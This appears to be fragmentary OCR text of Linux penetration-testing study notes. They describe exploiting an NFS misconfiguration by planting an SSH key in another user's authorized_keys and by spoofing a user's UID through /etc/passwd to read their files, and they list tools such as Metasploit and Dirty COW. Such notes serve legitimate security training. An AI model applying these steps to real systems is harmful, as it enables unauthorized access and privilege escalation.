 Linux Hacking
THE CYBER SCHEME
NFS misconfig
ssh-keygen <enter through all defaults>
find a user who you can write to their .ssh folder or make a .ssh folder
cat ~/.ssh/id_rsa.pub >>
/mnt/mymount_user_theshare/home/username/.ssh/authorized_keys
(permissions 600)
ssh username@10.0.0.2
Outdated kernels - Kernel version (uname -r),
ls -la command i.e. -rwxr----- 517 wheel 1005 daves_secret_doc
The permissions at the moment do not let you do anything with the file as
you are not the owner (yet) and not a member of the group wheel.
Move away from the mount point and unmount the share umount
/local_dir create a user called dave adduser dave
Edit /etc/passwd and change the UID to daves UID
Nmap, Nessus, OS, NSE, Metasploit, Enumerate, Privesc, Shares, Build
review tools, IP Tables (packet filter), Dirty cow,……